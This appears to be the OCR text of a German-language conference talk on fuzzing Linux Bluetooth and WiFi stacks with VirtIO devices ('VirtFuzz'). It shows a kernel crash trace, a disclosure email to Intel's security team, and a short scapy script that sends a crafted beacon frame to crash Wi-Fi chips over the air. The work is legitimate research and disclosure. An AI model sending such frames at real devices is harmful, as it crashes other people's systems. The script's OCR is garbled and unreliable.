

# Warten auf Bugs X
### **Ergebnisse meines Bluetooth Fuzzing**

- Master Thesis fertig: Project Toothbreaker
- 13 neue Kernel crashes gefunden, mit 6 Patches behoben
- Erste eigene Kernel Patches





# Lasst uns WiFi angucken! **Und jetzt?**

## Obtain valid frames

## **Mutate** them

# Send to VM

imatio.com

# Send to VM

### Die Bluetooth Commits durchstöbern...

### **Bluetooth: Add support for virtio transport driver**

This adds support for Bluetooth HCI transport over virtio.

Signed-off-by: Marcel Holtmann <marcel@holtmann.org> Signed-off-by: Luiz Augusto von Dentz <luiz.von.dentz@intel.com>

### **Diffstat**





"These devices are found in virtual environments, yet by design they look like physical devices to the guest within the virtual machine - and this document treats them as such. This similarity allows the guest to use standard drivers and discovery mechanisms."

### **Wir Bauen ein Bluetooth VirtIO Device!**



### **Wir bauen ein Universelles VirtIO Device!**



# WiFi Fuzzing V VirtFuzz is born



## **Null Pointer Dereference in WiFi >**

- [ 69.646406] **BUG: kernel NULL pointer dereference**, address: 0000000000000320 [ 69.647086] #PF: supervisor read access in kernel mode [ 69.647086] #PF: error\_code(0x0000) - not-present page [ 69.647086] RIP: 0010:**cfg80211\_rx\_unprot\_mlme\_mgmt**+0x8/0x1b0 [ 69.647086] Call Trace: [ 69.647086] <IRQ>
	- [ 69.647086] **ieee80211\_rx\_handlers**+0xcaa/0x2800
	- [ 69.647086] ieee80211\_prepare\_and\_rx\_handle+0x80b/0x11c0
	- [ 69.647086] ieee80211\_rx\_list+0x4aa/0xbf0
	- [ 69.647086] ieee80211\_rx\_napi+0x7a/0x190
	- [ 69.647086] ieee80211\_tasklet\_handler+0xb6/0xc0



Crash a Virtual Machine

**Send Evil** Frame Over-the-Air





### **Expectation**

#!/usr/bin/python3 import sys from scapy.all import RadioTap, Dot11, sendp

 $packet = Radiofap() / Dot11$ (b'\x80\xb4\xca\x92\x01\x00\x00\x00\x00\x01\x00\x00\x00\x0 0\xb1\xff\xff\xff\xff\x00\xff\x05\x00\x01\x00\x00\x00\x08\ x00\x00\x4c\x4c\x4c\x4c\x4c\x4c\x4c\x10\xaa\xff\xd9\x00\x0 5\x00\xee\xa8\x1f\xd6\x7e\xc2\x4f\x10\xc1\x9c')

sendp(packet, iface=sys.argv[1])

## **Reality**

#!/usr/bin/python3 import sys from scapy.all import RadioTap, Dot11, sendp

 $packet = Radiofap() / Dot11$ (b'\x80\xb4\xca\x92\x01\x00\x00\x00\x00\x01\x00\x00\x00\x0 0\xb1\xff\xff\xff\xff\x00\xff\x05\x00\x01\x00\x00\x00\x08\ x00\x00\x4c\x4c\x4c\x4c\x4c\x4c\x4c\x4c\x10\xaa\xff\xd9\x00\x0 5\x00\xee\xa8\x1f\xd6\x7e\xc2\x4f\x10\xc1\x9c')

sendp(packet, iface=sys.argv[1])



File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help ABA@MBX@Q<+ STUERQQI From Me <shuster@seemoo.tu-darmstadt.de> @ To secure@intel.com @ 05.09.22, 16:28 Subject Microcode Crash on Intel Wi-Fi chip OpenPGP A

### Dear Intel Security Team,

when sending a specifically crafted beacon frame to an Intel Wi-Fi chip, the microcode crashes.

I was able to reproduce this bug on a linux host system on the

# Warten auf Bugs X







